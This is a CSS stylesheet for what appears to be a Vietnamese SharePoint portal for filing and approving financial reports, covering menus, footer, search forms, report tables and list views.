@media (max-width:768px){
.hidden-phone,.text-desktop{
	display:none;
}
.hidden-tablet{
	display:block;
}
}
@media (max-width:667px){
.hidden-tablet,.text-desktop,.hidden-phone{
	display:none;
}
}
@media (max-width:480px){
}
@media (max-width:320px){
.hidden-phone,.text-desktop,.hidden-tablet{
	display:none;
}
}
body .navbar{
	margin-bottom:10px;
}
.navbar-inverse .nav li.static > .menu-item,.s4-tn li.static > .menu-item {
	color: #333!important; font-weight:normal;
	font-size: 1.0em!important;
	font-family:myFont!important;	
}
.nav ul.root li{
	line-height:16px!important;	
}
.nav ul.root li.static ul.static li .menu-item {
	background: url('/Style Library/Images/LV-image/mn-space.png') no-repeat left center;
	padding-right: 15px;
	padding-left: 15px;
}
.navbar-inverse .nav li.static > a span.menu-item-text{
	 border-bottom:2px transparent solid; 
}
.navbar-inverse .nav li.static > a.selected, .navbar-inverse .nav li.static > a:hover, .navbar-inverse .nav li.static li.static:hover > .menu-item {
    background-color: #fe7200 ; color:#c9160d!important;
    box-shadow: 0 0px 0px rgba( transparent) inset!important;
}
.navbar-inverse .nav li.static > a:hover  span.menu-item-text, .navbar-inverse .nav li.static li.static:hover > .menu-item  span.menu-item-text {
    border-bottom:2px #c9160d solid; padding-bottom:6px; color:#c9160d; 
}
.nav li.static > .menu-item.selected {
	background-color: transparent;
	box-shadow: inset 0px 0px 0px rgba(0,0,0,0)!important;
}
.navbar-inverse .nav li.static > a.selected, .navbar-inverse .nav li.static > a:hover, .navbar-inverse .nav li.static li.static:hover > .menu-item {
	background-color: transparent!important;
	box-shadow: inset 0px 0px 0px rgba(0,0,0,0)!important;
	color: #c9160d ;
	text-decoration: none;
}
.menu-horizontal ul.root ul .menu-item.selected, .menu-horizontal ul.root ul .menu-item {
	text-indent: 1px;
	background-image: none;
	width: auto;
}
@media (max-width:979px){
div.navbar .btn-navbar{
	margin-right:10px;
}
div.nav-collapse ul,div.nav-collapse ol {
    margin-left: 0px !important;
}
.lv-menu{		
	background: url("/Style Library/Images/LV-image/lv-bgmenutop-mobie.png") repeat-x left top;
	min-height:36px; line-height:36px;	
}
.menu-horizontal{
	background-color:#fff;
	border-radius:0 0 0 3px;
	box-shadow:0px 0px 6px 0px #999;
	margin:0px 10px 10px 10px;
	width:280px;
}
.nav ul.root li.static ul.static li .menu-item {
	border-top:1px #e2e2e3 solid;
}
div.nav-collapse .nav{
	float:right;
}
.nav ul.root li.static ul.static li .menu-item{
	background-image:none;
}
.navbar-inverse .nav li.static > .menu-item {
	text-transform:uppercase; color:#0065a5!important; font-family:Arial, Helvetica, sans-serif!important; font-size:16px; font-weight:bold;
}
.navbar-inverse .nav li.static > a:hover  span.menu-item-text, .navbar-inverse .nav li.static li.static:hover > .menu-item  span.menu-item-text {
    border-bottom:3px transparent solid; padding-bottom:0px; color:#d00;  
}
}
/**chinh moi banner bt***/
.ms-titlerowborder{
	border:0px!important;
}
#s4-topheader2{
	border:0px #0065a5 solid!important;min-height:46px!important; vertical-align:top!important;	
}
.s4-socialdata-notif,#s4-searcharea{
	display:none;
}
.s4-title{
	background:url('/SiteAssets/Banner-Chinh/lv-bgbanner.png') no-repeat right top;
}
body .lv-topmenu{
	background:url('/SiteAssets/Banner-Chinh/lv-bgmenutop-1.png') repeat-x left top!important;
	min-height:46px; margin-top:-45px;
}
.s4-titletext{
	vertical-align:top!important; padding-top:8px;
}
.s4-titlelogo{
	padding:5px!important;
}
#s4-topheader2 .menu {
	padding-left:100px;
}
.s4-toplinks .s4-tn a,.s4-toplinks .s4-tn a:link,.s4-toplinks .s4-tn a:visited,.s4-toplinks .s4-tn a:hover{
	text-decoration:none!important;
}
.s4-toplinks .s4-tn a.selected {  
    margin: 0 5px;
    padding: 4px 5px;
    background-color:transparent!important;
    border:0px!important;
    background-image:none!important;
}
div.s4-tn li.static > a:hover  span.menu-item-text, div.s4-tn li.static li.static:hover > .menu-item  span.menu-item-text {
    border-bottom:2px #c9160d solid; padding-bottom:6px; color:#c9160d; text-decoration:none!important; 
}
div.s4-tn li.static > .menu-item {
   color: #333!important;
	font-size: 1.0em!important;
	font-family:myFont!important;	
}
s4-lp, .s4-lpi {
    padding: 5px 10px 2px 5px!important;
}
.s4-tn li.static > .menu-item{
	padding-top:8px!important;
}
/***footer***/
.row-footer{
 /* position: fixed;
  bottom: 0;
  left: 0;
  height: 70px;
  background-color: white;
  width: 100%;*/
}
  
.row-footer {
	background: url('/Style Library/Images/LV-image/bgFooter.png') left bottom repeat-x;
	clear:both;	padding:10px 0px;	
}
.footer div,.footer b,.footer span,.footer a{
	font-family:Arial, Helvetica, sans-serif;
	font-size:9pt; color:#555; line-height:16px;
}
.col-left{
	float:left; vertical-align:middle;
}
.col-right{
	float:right;
}
.col-right div{
	float:left; text-align:center;
}
.col-right div img{
	margin-bottom:3px;
}
.gopy{
	margin-right:30px;
}
.col-right span{
	text-transform:uppercase; font-weight:bold; font-family:myFont; color:#0065a5;	
}
.col-right a,.col-right a:link,.col-right a:visited{
	text-decoration:none;
}
.col-right span:hover{
	color:#d00;
	font-weight:bold;
}
@media (max-width:767px){
body div#s4-bodyContainer{
	/*font-size:145%;*/
}
#s4-ribbonrow{
	display:none;
}
div#s4-bodyContainer {
    padding: 0px;
}
div.LV_1Zone{	
	clear:both;
}
}
div#s4-bodyContainer{
	padding-bottom:0;
}
@media (max-width:667px){
body div#s4-bodyContainer{
	/*font-size:110%;*/
}
.col-right,.col-left{
	clear:both;
	float:none;
}
div.row-footer{
	background-image:none;
	background-color:#f3f3f3;
}
.col-right{	
	width:200px;
	margin:0px auto; padding-left:50px;	
}
div.copyright{
	text-align:center;
	line-height:130%;
}
}
@media (max-width:480px){
body div#s4-bodyContainer{
	/*font-size:130%;*/
}
body input[type='checkbox'],body input[type='radio']{
	border:0;
}
}
/***Thong Bao***/
#s4-workspace [id^="MSOZoneCell_WebPartWPQ"] {
    padding-bottom: 10px;
}
#s4-workspace .lay-main-home-top{
	background: url("/Style Library/Images/LV-image/bg-home-top.png") repeat-x left bottom;	
	margin-bottom:10px; padding-left:10px; padding-right:10px;
}
@media (min-width:767px){
.tb-main{
	padding-right:30px;
}
.div-item-all{
	right:30px!important;
}
}
@media (max-width:480px){
.div-item-all{
	right:0px;
}
}
.div-slide{
	width:auto!important; max-height:200px!important; min-height:140px;
}
.tb-main, .div-gioithieu {
	position: relative; overflow:hidden;
}
.tb-main-nav{
	overflow:hidden;
	margin-bottom:8px;
}
.tb-main-nav h1,.div-gioithieu h1{
	color: #0065a5; font-size:20px!important;
	margin:0px 0px 8px 0px;
	padding: 0px;
	text-transform: uppercase;	 font-family:"myFont";
}
.div-gtMore {
	color: #0065a5; text-align:right;	
}
.div-gtMore a, .div-gtMore a:link, .div-gtMore a:visited ,.view-extra a,.view-extra a:visited,.view-extra a:link{
	text-decoration: none!important;
	color: #0065a5!important;
	font-size:9pt; cursor:pointer;
}
.div-gtMore a:hover,.view-extra a:hover {
	color: #d00!important;
	text-decoration: none!important;
}
h2.div-item-title{
	margin:0px 0px 8px 0px;
}
h2.div-item-title a,h2.div-item-title a:link,h2.div-item-title a:visited{
	text-decoration:none; color:#0065a5; cursor:pointer; font-family:Arial, Helvetica, sans-serif!important; font-size:16px!important; font-weight:normal!important; line-height:20px!important;
}
.div-info-main:hover{
	color:#d00!important;
}
.div-item-des{
	height:80px; overflow:hidden;
}
.div-item-des p,h3.div-item-des div, h3.div-item-des p, h3.div-item-des span,.div-gtContent{
	color:#414141!important;
	font-weight: 300; font-family:Arial, Helvetica, sans-serif; font-size:13px!important; line-height:16px; font-weight:normal;
}
.div-gtContent{
	padding-bottom:10px!important;
}
.div-item-all {
	position: absolute;
	right: 10px;
	bottom: 0px;	
}
.div-item-all a {
	background: url("/Style Library/Images/LV-image/icon-hotnews.png") no-repeat left top;
	width: 11px;
	height: 11px;
	margin-right: 7px;
	float: left;
	display: block !important;
	cursor: pointer;
	text-indent: -9999px;
}
.div-item-all a.activeSlide{
	background: url("/Style Library/Images/LV-image/icon-hotnews-active.png") no-repeat left top;
}
.div-gioithieu h2 {
	padding: 0px 0px 0px 0px;
}
/****3 tab trang chu***/
.contentPanel a,.contentPanel a:link,.contentPanel a:visited{
	color:#000000!important; font-size:13px;
}
.contentPanel ul{
	margin-left:0px;
}
.contentPanel ul ul{
	margin-left:10px!important;
}
.contentPanel {
    background: none repeat scroll 0 0 #f3f3f3;   
	padding-bottom:10px;
}
.contentPanel h1{
	color: #fff;
	text-align:left;
	padding: 7px 0px 7px 46px;
	text-transform: uppercase; font-size:13.6pt!important;
	line-height: 1em!important; font-family:myFont; margin-top:-4px;
}
#content_1 h1{
	background-color:#357f00;
	border:1px #357f00 solid;
	border-bottom:1px #fff solid;	
	background: #357f00 url("/Style Library/Images/LV-image/icon-thang.png") no-repeat 10px center;
}
#content_2 h1{
	background-color:#be007e;
	border:1px #be007e solid;
	border-bottom:1px #fff solid;	
	background: #be007e url("/Style Library/Images/LV-image/icon-quy.png") no-repeat 10px center;
}
#content_3 h1{
	background-color:#ff7200;
	border:1px #ff7200 solid;
	border-bottom:1px #fff solid;	
	background: #ff7200 url("/Style Library/Images/LV-image/icon-nam.png") no-repeat 10px center;
}
.contentPanel .scroll_container {
   height: 400px;
   overflow: auto;
}
.tree-view ul li.node a.node-link {
	padding: 3px 5px 3px 10px;
	display: block;
	clear: both;
}
.tree-view li.node a{
	text-decoration:none;	
	font-weight:bold;
}
.tree-view li.node a:hover{
	color:#d00!important;
}
.tree-view ul .tree-children li.node a{
	font-weight:normal; 
}
.collapsed .tree-children {
	display: none;
}
.expanded .tree-children {
	display: block;
}
.node-img {
	width: 12px;
	height: 16px;
	display: inline-block;
	vertical-align: middle;	
}
#content_1  ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-xanh.png') left center no-repeat;
}
#content_1 ul  ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-xanh2.png') left center no-repeat;
}
#content_1 ul  ul ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-xanh1.png') left center no-repeat;
}
#content_2  ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-tim.png') left center no-repeat;
}
#content_2 ul  ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-tim2.png') left center no-repeat;
}
#content_2 ul  ul ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-tim1.png') left center no-repeat;
}
#content_3  ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-cam.png') left center no-repeat;
}
#content_3 ul  ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-cam2.png') left center no-repeat;
}
#content_3 ul  ul ul  .node-img {
	background: url('/Style Library/Images/LV-image/icon-li-cam1.png') left center no-repeat;
}
#content_1 .node-number {
	color: #357f00;
}
#content_2 .node-number {
	color: #be007e;	
}
#content_3 .node-number {
	color: #ff7200;	
}
/***Tim kiem nang cao**/
.lv-timkiem-top{
	padding-top:15px!important; padding-bottom:15px!important;
}
.row-1{
	margin-bottom:10px;
}
.chzn-container,.lv-chzn-select{
	width:99%!important;
}
.form-select-full .lv-chzn-select{
	width:90%!important;
}
.select2-container-multi{
	 background-color: #fff;
    border: 1px solid #ccc;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s; border-radius:4px; margin-bottom:10px!important;
}
select2-container-multi .select2-choices {
    background-color: #fff;
    background-image:none;
    border: 0px solid #aaa;  
   
}
.chzn-container-single .chzn-single,.chzn-container-single .chzn-single:link,.chzn-container-single .chzn-single:visited,.chzn-container-single .chzn-single:hover{
	text-decoration:none!important;
}
.checkAll{
	background: url('/Style Library/bootstrap/img/checkAll.png') left center no-repeat;
	width:32px; height:27px; text-indent:-9999px; display:inline-block;

}
.unCheckAll{
	background: url('/Style Library/bootstrap/img/Uncheck.png') left center no-repeat;
width:32px; height:27px; text-indent:-9999px; display:inline-block;
}
.chzn-container-active{
	width:100%!important;
	z-index:2000!important;
} 
.chzn-drop{
	width:100%!important;
}
@media (max-width:320px){
.row-fluid .span2.lv-timkiem-right{
	margin-left:70%!important; margin-top:5px;
}
.lv-controls-search-button.span1{
	margin-bottom:10px;margin-left:70%!important;
}
}
@media (max-width:480px){
.row-fluid .span2.lv-timkiem-right{
	margin-left:70%!important; margin-top:5px;
}
.lv-controls-search-button.span1{
	margin-bottom:10px;margin-left:70%!important;
}
}
@media (max-width:600px){
.row-fluid .span2.lv-timkiem-right{
	/*margin-left:75%!important; margin-top:5px;*/
}
}
@media (min-width:481px) and (max-width:767px){
.row-fluid .span2.lv-timkiem-right{
	margin-left:81%!important;margin-top:5px;
	
}
.lv-controls-search-button.span1{
	margin-bottom:10px;margin-left:85%!important
}
}
/***danh sach bao cao**/
@media (min-width:768px){
.lv-controls-search input[type=text]{
	width:80%;
}
.row-timkiem select,.row-timkiem input[type=text],.form-control select,.form-control input[type=text]{
	border:1px #ccc solid;
	border-radius:4px;
	color:#888;
	font-size:.9em;
	height:30px!important;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
.lv-browsefile{
	padding:6px 12px!important;
}
.div-fileUpload input[type=text]{
	border:1px #ccc solid;
	border-radius:4px;
	padding:0px 0px 0px 5px;
	color:#888;
	font-size:.9em;
	height:30px!important;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
}
.lv-col1{
	max-width:50px; text-align:center!important;
}
.lv-col5{
	width:140px; text-align:center;
}
.lv-col-status{
	width:140px;
}
div.lv-xembaocao a,div.lv-xembaocao a:link,div.lv-xembaocao a:visited,.lv-xemLS,.lv-xemLS:link,.lv-xemLS:visited{
	color:#0065a5!important; text-decoration:none; font-weight:bold; cursor:pointer; white-space:nowrap;
}
div.lv-xembaocao a{
	background: url("/Style Library/Images/LV-image/icon-xem-1.png") no-repeat left 2px;
	padding-left:25px;
}
div.lv-xembaocao a:hover,.lv-xemLS:hover{
	color:#d00!important; text-decoration:none; font-weight:bold;	
}
.lv-xemLS{
	background: url("/Style Library/Images/LV-image/icon-xem-1.png") no-repeat left 4px;
	padding-left:20px; display:block;
}
.row-timkiem{
	background-color:#f0f0f0; overflow:hidden; clear:both; padding:10px 10px 0px 10px; border-top:1px #ddd solid;
}
.lv-form-group-search{
	float:left;
}
.lv-form-group-tatca{
	float:right;
}
.row-kq-timkiem{
	clear:both;
}
.lv-nam select,.lv-thang select{
	width:100%;font-size:12px!important; /*padding:5px;*/
}
.lv-form-group-tatca select{
	width:100%; font-size:12px!important; /*height:20px;*/
}
.danhsach-top .lv-page-header{
	margin:0px; border-bottom:0px;
}
.form-infoDN .page-header{
	margin:0px!important; border-bottom:0px; padding-bottom:0px!important;
}
.lv-form-group-search input[type=text]{
	width:80%;font-size:12px!important;
}
.lv-form-group-search input[type=submit]{
	margin-top:-10px;	
}
.table {
	border-collapse: collapse;
}
.tb-danhsachDN td, .tb-danhsachDN th ,.tb-timkiemnangcaoth,.tb-timkiemnangcao td{
	font-size:12px!important; font-family:Arial, Helvetica, sans-serif; color:#333;
}
.tb-danhsachDN td a,.tb-danhsachDN td a:link,.tb-danhsachDN td a:visited,
.tb-timkiemnangcao td a,.tb-timkiemnangcao td a:link,.tb-timkiemnangcao td a:visited{
	text-decoration:none;
	color:#333;
}
.tb-danhsachDN th,.tb-timkiemnangcao th,.lv-dlgTable th {
	background-color: #e8e8e8;
	padding: 6px 0px!important;
	border: 1px #ccc solid;
	border-top:1px #e3dfdf solid!important;
	vertical-align: middle; text-align:center!important;
}
.tb-danhsachDN td,.tb-timkiemnangcao td ,.lv-dlgTable td{
	padding: 6px 7px!important;
	border: 1px #ccc solid;
	vertical-align: top;
}
.lv-dlgTable td a,.lv-dlgTable td a:link,.lv-dlgTable td a:visited{
	color:#333;
}
.rowOdd td {
	background-color: #f3f3f3;
}
.tb-danhsachDN tr:hover td, .tb-danhsachDN .active td {
	cursor: pointer;
	background-color: #fcf7e1;
}
.danhsach-top{
   background-color:#f7f7f7; overflow:hidden;
   padding:10px 10px 10px 10px;
}
.lv-select-group-right div{
	float:right; margin-left:10px;
}
.danhsach-title{
	position:relative;
	color: #0065a5;
	background-color: #ededed; border-top:1px #cccccc solid; padding:8px 10px;
}
.group-but-right{
	position:absolute;
	right:10px; top:5px;
}
/****Nop bao cao - 18-11-2014***/
.lv-alert-warning{
	border-radius: 4px;
    margin-bottom: 20px;
    padding: 10px;
    background-color: #fcf8e3;
    color: #8a6d3b; display:block;
    border:1px #f5e79e solid;
    background: #fcf8e3 url("/Style Library/Images/LV-image/1416301976_Warning.png") no-repeat 5px center;
    padding-left:30px;
}
.lv-alert-success{
	border-radius: 4px;
    margin-bottom: 20px;
    padding: 10px;
    background-color: #dff0d8;
    color: #3c763d;display:block;
     border:1px #b2dba1solid;
      background: #dff0d8 url("/Style Library/Images/LV-image/1416302278_tick_32.png") no-repeat 5px center;
    padding-left:40px;
}
td.div-control-upload .input-upload{
	padding:6px 5px!important;
}
.row{
	margin-left:0px!important;
}
/**man hinh nop bao cao**/
div.article, div.welcome {
    padding: 0px!important;
}
.panel-primary h1,.lv-panel-heading h2,.TenBaoCao h2 {
    background: none repeat scroll 0 0 #0065a5;
    color: #fff; font-weight:bold;
    font: 14pt myFont;
    margin: 0;
    padding: 10px 0 10px 10px; 
    text-transform:uppercase;
}
.panel{
	background: none repeat scroll 0 0 #ffffff;
    margin: 0 0 10px;
    border: 1px solid #d2d2d2; 
}
.alert-warning {
  background-color: #ede6c2;
  border-color: #d6b573;
  color: #89724d;
  border-top: 1px solid #caa14c;
}
.lv-controls-search input[type=text], .lv-controls-search .lv-btnSearch,.div-fileUpload input[type=text],.lv-browsefile{
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
.Duyet-CotPhai .TenBaoCao{
	clear:both;
}
.Duyet-CotPhai .TenBaoCao .Name{
	/*float:left;*/
}
.Duyet-CotPhai .TinhTrang{
	float:right; 
}
.Duyet-CotPhai .TenBaoCao .Name.span10 h2{
	padding:8px 10px;
}
.Duyet-CotPhai .TinhTrang.span2 h2{
	/*padding:8px 10px;*/ text-align:center;
}
.Duyet-CotPhai .TinhTrang h2 span{
	/*font-size:12px!important; font-weight:bold;*/
}
.dn-taive .lv-bg-taive{
	padding-top:10px;padding-bottom:10px; height:auto;
}
.row-fluid .TinhTrang.span2 ,.row-fluid .dn-taive.span1{
    margin-left: 1%;
}
.form-infoDN{
padding:10px;
}
.lv-row-ghep .row-timkiem{
	clear:none; background-color:transparent; padding:0px; border:0px;
}
@media (min-width: 768px) { 
.NBC-Main,.Duyet-Main,.mainDetail{
	display:table; width:100%;
}
.NBC-Main-Left,.Duyet-CotPhai,.mainDetailLeft{
	display:table-cell; vertical-align:top;
}
.NBC-Main-Right,.mainDetailRight{
	display:table-cell;vertical-align:top; width:280px; padding-left:10px; float:right;
}
.Duyet-Cottrai{
	display:table-cell;vertical-align:top; width:280px; padding-right:10px;

}

}
.NBC-Main-Left .form-infoDN{
	padding:15px 10px; overflow:hidden;
}
.NBC-Main-Right .form-infoDN{
	padding:0px 10px 10px 5px;
}
.page-header  h3{
	color:#0065a5!important;
	font-size:15px!important;
}
.form-item-group{
	overflow:hidden;
	clear:both;
	padding:5px 0px; line-height:18px;
}
.form-infoDN label{
	font-weight:bold;
	color:#333;
	margin-right:5px; display:inline; 
}
.form-infoDN span{
	font-family:Arial, Helvetica, sans-serif!important; font-size:12px;
}
.form-select-full select,.div-control-full textarea{
	width:100%!important; margin-bottom:10px;
}
.div-control-full textarea{
	min-height:100px!important;
}
@media (min-width:768px){
.div-control-upload input[type=text]{
	width:88%!important; margin-bottom:5px;
}
.lv-browsefile{
	margin-top:-4px;
}
.lv-browsefile:hover{
	margin-top:-4px;	
}
}
@media (min-width:768px) and (max-width:1004px){
.lv-browsefile{
	float:right;
	margin-top:5px; margin-bottom:5px;	
}
.lv-browsefile:hover{	
	margin-top:5px;	
}
.div-control-upload input[type=text]{
	width:100%!important;
}
}
.NBC-Actions{
	float:right;
}
@media (max-width:767px){
.lv-browsefile{
	float:right;
	margin-top:5px;	
}
.lv-browsefile:hover{	
	margin-top:5px;	
}
.div-control-upload input[type=text]{
	width:100%!important; margin-bottom:5px;
}
}
.labelCanhbao{
	font-style:italic;
	color:#999;
	font-size:100%;
}
.ActionsFloat{
	float:right;
}
.tabshow{
	display:block;
}
.tabhide{
	display:none;
}
.span8 .panel{
	background: none repeat scroll 0 0 transparent;
}
.lv-group-drop{
	overflow:hidden;
	border: 1px solid rgba(0,0,0,0.03);
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background:#e8e8e8;
	padding:10px 10px 0px 10px; margin-bottom:10px;
}
.lv-group-drop select{
	width:100%;
}
.dn-taive .lv-bg-taive {
    position:static;
    right:auto;
    top:auto;
}
.NBC-DaNop,.NBC-ChuaNop,.NBC-ChuaDuyet,.NBC-DaDuyet{	
    margin: 0 0 10px;
    border-radius: 0px 0px 4px 4px;
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);
	box-shadow: 0 1px 1px rgba(0,0,0,.05);
	border: 1px solid #0065a5;
	border-top:0px;
}
.Search-content{
	padding:10px;
	 background: none repeat scroll 0 0 #ffffff;
    border: 1px solid #d2d2d2;
    border-radius: 0 0 4px 4px;
    margin: 0 0 10px;
}
.nbc-Action input {
    height: 36px;
	line-height: 32px;
	padding: 0 6px; margin:0px!important;
	background-color: #0386d8!important;
	border: 1px #108ad7 solid;
	border-bottom: 0; 
	font-family:myFont;
	font-size: 10pt!important; text-transform:uppercase;
	font-weight:normal;border-radius:0px;	
	background-image:none!important
}
.nbc-Action input.Active,.nbc-Action input:hover{
  	background-color: #0065a5!important;
	border: 1px #0065a5 solid;
	border-bottom: 0px #0065a5 solid;
	border-radius:0px;
	color: #fff;
	text-decoration: none;
}
span.NoActive{  
  background: #58b2eb; height: 36px; border-bottom:1px #fff solid;
  line-height: 32px; display:inline-block; color:#b30800; text-align:center; padding-left:3px; padding-right:3px;
}
span.NoActive + span.NoActive{
	border-bottom:0px; padding:0px;
}
div.scroll_NBC-ChuaNop{
	height:440px; overflow:auto;
}
.NBC-DanhSachBaoCao div.scroll_NBC-ChuaNop{
   height:400px;
}
.tabshow{
	background-color: #0065a5; padding:5px 0px;
}
.tabshow li a,.tabshow li a:link,.tabshow li a:visited{
	text-decoration: none; font-size:1.0em;
	color: #fff;		
}
.tabshow .TenLoaiBaoCao,.Duyet-Cottrai .tabshow .CongTy{	
	color:#fff; display:block; font-family:Arial, Helvetica, sans-serif!important; font-size:12px;
}
.list_hk {
    overflow: hidden;
    padding: 12px 5px 10px 10px;
    background: url("/Style Library/Images/LV-image/mnL-bor.png") repeat-x 0px top;
}
.list_hk:first-child{
	background-image:none;
}
.list_hk:hover{
	cursor:pointer;
}
.list_hk:hover span{
	cursor:pointer;
	color:#ff0;
}
.TenLoaiBaoCao,.CongTy{
	background: url("/Style Library/Images/LV-image/iconMenuL-xanh.png") no-repeat 0px 6px;
	padding-left: 15px;
}
.div_submenu{
	padding:5px 5px 0px 15px;
	background-color: #5297c2;
}
.div_submenu ul{
	margin-left:10px;
}
.div_submenu ul li{
	background: url("/Style Library/Images/LV-image/iconMenuL-2.png") no-repeat 0px 11px;
	padding: 5px 0px 5px 10px;
}
.div_submenu ul li a,.div_submenu ul li a:link,.div_submenu ul li a:visited,
.div_submenu ul li span,.div_submenu ul li span:link,.div_submenu ul li span:visited{
	color:#fff; display:block; font-family:Arial, Helvetica, sans-serif!important; font-size:12px; text-decoration:none; font-weight:normal!important;
}
.div_submenu ul li a:hover,.div_submenu ul li span:hover{
	color:#ff0;
}
.div_submenu .node-img{
	display:none; width:0px;
}
.btm-danhsach1,.div-tknangcao{
	background: none repeat scroll 0 0 #0065a5;
    border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
	box-shadow: 0 1px 1px rgba(0,0,0,.05);
	border: 1px solid #0065a5; line-height:48px; margin-bottom:10px;
}
.btm-danhsach1:hover,.div-tknangcao:hover{
	background: none repeat scroll 0 0 #2074a9;
    border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
	box-shadow: 0 1px 1px rgba(0,0,0,.05);
	border: 1px solid #0065a5; 
}
.btm-danhsach1:hover a,.div-tknangcao:hover a{
	color:#ff0!important
}
.btm-danhsach1 .icon-xem{
	background: url("/Style Library/Images/LV-image/icon-list-nop.png") no-repeat center center!important;
	width:54px!important;
	height:44px!important;vertical-align:top;
}
.div-tknangcao .icon-tknc{
	background: url("/Style Library/Images/LV-image/icon-tknc.png") no-repeat center center!important;
	width:54px!important;
	height:54px!important;vertical-align:top;
}
.div-tknangcao span{
	display:inline-block;
}
.btm-danhsach1 a,.btm-danhsach1 a:link,.btm-danhsach1 a:visited,
.div-tknangcao a,.div-tknangcao a:link,.div-tknangcao a:visited{
	text-decoration:none!important;
	color:#fff!important;
	font-size:12pt;
}
/***Man hinh Duyet bao cao**/
.LichSu{
	margin-bottom:10px;
}
.LichSu-PheDuyet{
	background-color:#dad8cc; border-top:1px #dad4b8 solid; border-bottom:1px white solid;
	padding:8px; color:hsl(203, 100%, 32%); font-size:15px; text-transform:uppercase;
}
.LichSu table{
	border-collapse:collapse;
}
.LichSu table th,.LichSu table td{
	font-family:Arial, Helvetica, sans-serif; font-size:12px;
}
.LichSu table th {
	background-color: #e8e8e8;
	padding: 6px 0px!important;
	border: 1px #ccc solid;
	border-top:1px #e3dfdf solid!important;
	vertical-align: middle; text-align:center!important;
}
.LichSu table  td{
	padding: 6px 7px!important;
	border: 1px #ccc solid;
	vertical-align: top;
}
/**xem bao cao**/
div.WACFrameWord {
    height: auto;
    min-width:300px!important;
    position: absolute;
    width: 100%;
}
.DSBC-Data table {
	border-collapse: collapse;
}
.DSBC-Data table td,.DSBC-Data table th{
	font-size:12px!important; font-family:Arial, Helvetica, sans-serif; color:#333;
}
.pagingContainer a,.pagingContainer a:link,.pagingContainer a:visited{
	text-decoration:none;
}

.pagingContainer a {
	border-radius: 3px; border: 1px solid rgb(223, 223, 223); -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px;
}
.pagingContainer a:hover {
	/*background-color:rgb(144, 0, 27); */ color:#d00!important;
}

.pagingContainer td a{
	background: url('/Style Library/Images/LV-image/vline.jpg') repeat-x left -51px;
	padding: 5px 7px;
	display:inline-block;	
	cursor:pointer;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	margin-right:5px; text-decoration:none!important; color:#808080;	
}
.DSBC-Main .panel{
	margin-bottom:0px;
	background: none repeat scroll 0 0 #f0f0f0; 
	border: 0px solid #d2d2d2;
}
.form-control option{
	color:#000;!important
}
.GhiChu textarea{
	width:100%; min-height:80px!important;
}
div.VungHienThi{
	overflow:auto; height:400px;margin-bottom:10px;
}
.VungHienThi iframe{
	width:100%!important; height:1000px;  
}
.ThongTinDoanhNghiep{
	background-color: #f7f7f7;
    overflow: hidden; clear:both;
    padding: 10px;
    font-size:12px!important; font-family:Arial, Helvetica, sans-serif; color:#333;
	font-weight:bold;
}
.ThongTinDoanhNghiep span{
	font-weight:bold;
}
.Duyet-Cottrai .tabshow li ul{
	padding-right:0px
}
@media (min-width:768px){
table.lv-dlgTable th.lv-tinhtrang{
	/* text-align:left!important;*/
}
.lv-tinhtrang span.lbtinhtrang{
}

.lv-tinhtrang{
	position:relative;/* width:82px;*/
}
.lv-ttUp{
	width:8px;position:absolute; 
}
.lv-ttdown{
	width:8px;position:absolute; top:40%;
}
.img-sort1 input,.img-sort2 input{
	width:8px;position:absolute;

}
}
.lv-ttUp{
  /*  background: linear-gradient(to top, #ccc 0%, #eee 60%) repeat scroll 0 0 #ccc;
    border-left: 1px solid #aaa;
    border-radius: 0 4px 4px 0;
    display: inline-block;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    width: 18px;*/
}
.lv-ttdown {
    /*background: url("/Style Library/LacViet/CongKhaiTaiChinh/js/chosen-sprite.png") no-repeat scroll 2px 2px rgba(0, 0, 0, 0);
    display: block;
    height: 100%;
    width: 100%;*/
}
@media (max-width:767px){
.lv-ttUp,.lv-ttdown{
	display:none;
}
}
/***Van ban phap quy**/
/**** List sp chuan / ms-listviewtable  *****/
.ms-WPHeader{
	background: none repeat scroll 0 0 #0065a5!important;
    color: #fff; font-weight:bold;
    font: 14pt myFont;
    margin: 0;    
    text-transform:uppercase;
}
.ms-WPTitle{
	padding:10px 10px 10px 10px!important;
}
.ms-WPHeader td,.ms-WPHeader td,.ms-WPHeader td{
	border:0px;
}
.ms-WPHeader .ms-WPTitle  span{		
	font: 14pt myFont;font-weight:normal;
	line-height:110%; color:white; text-transform:uppercase; text-decoration:none!important;
}
.ms-WPTitle a,.ms-WPTitle a:link,.ms-WPTitle a:visited,.ms-WPTitle a:hover{
	text-decoration:none!important;
}
table.ms-listviewtable,.ms-vb2 table,table.ms-emptyView{
	width:100%;
	border-collapse:collapse!important; border:0px;
}
.ms-vb2 table > td,table.ms-emptyView th div.ms-vh-div table td,table.ms-viewEmpty .ms-vh-div table td{
	border:0px!important;
}
table.ms-listviewtable td div{
	color:#333!important;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif!important;
}
table.ms-listviewtable td div a,.table.ms-listviewtable td div a:link,.table.ms-listviewtable td div a:visited{
	text-decoration:none!important;
	color:#333;
}
.ms-vb a:link, .ms-vb2 a:link, .ms-vb-user a:link {
	text-decoration:none!important;
	color:#333!important;
}
.ms-vh, .ms-vh2, .ms-vh a, .ms-vh2 a{
	text-decoration:none!important;
	color:#333!important;
}
